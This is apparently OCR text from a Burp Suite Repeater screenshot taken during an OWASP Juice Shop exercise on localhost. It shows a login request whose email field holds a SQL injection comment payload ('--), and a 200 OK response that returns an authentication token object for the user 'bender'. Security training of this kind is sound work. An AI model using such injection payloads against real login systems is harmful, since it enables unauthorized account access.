 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 51
4 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en
18 Connection: close
19
20 {"email":"bender@juice-sh.op'--","password":"test"}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 821
9 ETag: W/"335-7TNEgcSrPHITrYTv1mMYNk/e2xo"
10 Vary: Accept-Encoding
11 Date: Thu, 09 Mar 2023 00:15:54 GMT
12 Connection: close
13
14 {"authentication":{"token":
","bid":3,"umail":
"bender@juice-sh.op"}}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 11
Done
1,179 bytes | 8,009 millis